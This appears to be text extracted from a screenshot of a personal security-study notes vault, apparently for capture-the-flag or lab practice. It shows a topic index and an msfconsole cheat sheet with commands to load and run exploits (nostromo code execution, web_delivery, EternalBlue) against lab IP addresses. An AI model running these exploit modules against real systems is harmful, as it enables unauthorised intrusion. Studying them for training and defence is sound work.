 msfconsole
msfconsole db workspaces
Before Stream Check-List
InfoSec / Tools n Info / 07 - Using Exploits / msfconsole
smb
ss
Sticky Bit
sudo
SUID & SGID
systemctl list-timers
systemctl list-tim... PNG
visudo
03.5 - Linus Privesc
04 - Windows Exploration
04.5 - AD
04.9 - File exploration
06 - Finding Exploits
Finding exploits
gtfobins
searchsploit
07 - Using Exploits
debug payload
Metasploit
Meterpreter
msfconsole
msfconsole db worksp...
tcpdump
tests
07.5 - Making Exploits
08 - APIs
10 - zip, tar
tar
zip tar vulns
11 - hashes, encoding
base64
msfconsole
help
help command
history
examples:
use exploit/multi/http/nostromo_code_exec
exploit can have
set lhost 10.10.16.17
set rport 80
options
set rhosts 10.10.29.187
run
exit
version
use exploit/multi/script/web_delivery
use exploit/windows/smb/ms17_010_eternalblue
show options
options
advanced
show payloads
Fixit42
14:40
TTS 0 backlinks 18,729 words 194,195 characters